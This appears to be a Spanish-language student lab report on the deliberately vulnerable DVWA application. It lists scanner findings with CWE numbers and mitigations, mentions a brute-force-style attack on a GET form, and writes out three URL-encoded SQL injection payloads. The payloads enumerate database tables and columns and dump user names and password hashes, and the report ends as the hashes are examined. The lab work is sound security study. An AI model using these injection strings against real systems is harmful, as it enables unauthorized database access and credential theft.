Laboratorio #2

Iniciar el contenedor del proyecto damn vulnerable web application







Vulnerabilidades de mayor criticidad
- Cookies inseguras (HttpOnly / SameSite ausentes)
  - Impacto: Robo de sesión y ataques CSRF/XSS.
  - CWE: 1004, 1275.
  - Mitigación: Configurar cookies con HttpOnly, Secure y SameSite=Strict.
- Archivos ocultos accesibles
  - Impacto: Exposición de configuraciones o credenciales sensibles.
  - CWE: 552.
  - Mitigación: Eliminar o restringir acceso a archivos innecesarios.
- Falta de cabeceras de seguridad (CSP, X-Frame-Options, X-Content-Type-Options)
  - Impacto: Facilita XSS, clickjacking y ejecución de contenido no seguro.
  - CWE: 693.
  - Mitigación: Configurar cabeceras de seguridad en el servidor.
- Información del servidor expuesta (X-Powered-By, Server)
  - Impacto: Un atacante puede identificar versiones vulnerables.
  - CWE: 200.
  - Mitigación: Ocultar cabeceras de versión.

Escaneo manual.
  - Absence of Anti-CSRF Tokens
    - CWE-352: Cross-Site Request Forgery (CSRF).
    - Impacto: Permite que un atacante ejecute acciones en nombre del usuario.
  - Content Security Policy (CSP) Header Not Set
    - CWE-693: Protection Mechanism Failure.
    - Impacto: Facilita ataques de XSS.
  - Cross-Domain Misconfiguration
    - CWE-942: Permissive Cross-domain Policy with Untrusted Domains.
    - Impacto: Posible fuga de datos a dominios no autorizados.
  - Hidden File Found
    - CWE-552: Files or Directories Accessible to External Parties.
    - Impacto: Acceso a archivos sensibles como adminer.php.
  - Missing Anti-clickjacking Header (X-Frame-Options)
    - CWE-451: Clickjacking.
    - Impacto: La app puede ser incrustada en iframes maliciosos.
  - Cookies sin banderas de seguridad (HttpOnly, SameSite, etc.)
    - CWE-1004 / CWE-1275.
    - Impacto: Exposición de cookies a robo o CSRF.
  - Server Leaks Information (X-Powered-By, Server header)
    - CWE-200: Information Exposure.
    - Impacto: Revela versiones de PHP/Apache → facilita ataques conocidos.
  - Strict-Transport-Security Header Not Set
    - CWE-319: Cleartext Transmission of Sensitive Information.
    - Impacto: No se obliga el uso de HTTPS.
  - X-Content-Type-Options Header Missing
    - CWE-16: Configuration.
    - Impacto: Permite ataques de MIME sniffing.
  - Information Disclosure – Sensitive Information in URL
    - CWE-598: Information Exposure Through Query Strings.
    - Impacto: Credenciales o tokens quedan en la URL.

Cambio del estado de seguridad



Escaneo automatico al login finalizado


Atacamos un get


Despues de añadir los nombres del txt

Identificada la etiqueta previa.



Experiencia #3
Con la consulta sql, la pagina muestra esto:


Tambien con la consulta sin # aparecio esto


Con la siguiente consulta encontre esto
?id=1%27%20UNION%20SELECT%20TABLE_SCHEMA,%20TABLE_NAME%20FROM%20infor
mation_schema.tables;--%20&Submit=Submit


Ahora esto aparecio con la siguiente

?id=1%27%20UNION%20SELECT%20TABLE_NAME,%20COLUMN_N
AME%20FROM%20information_schema.COLUMNS%20WHERE%20TA
BLE_NAME=%27users%27;--%20&Submit=Submit


Con la siguiente consulta

?id=1%27%20UNION%20SELECT%20user,password%20from%20users;--
%20&Submit=Submit



Con los hash encontre esto

Las contraseñas estan encriptadas
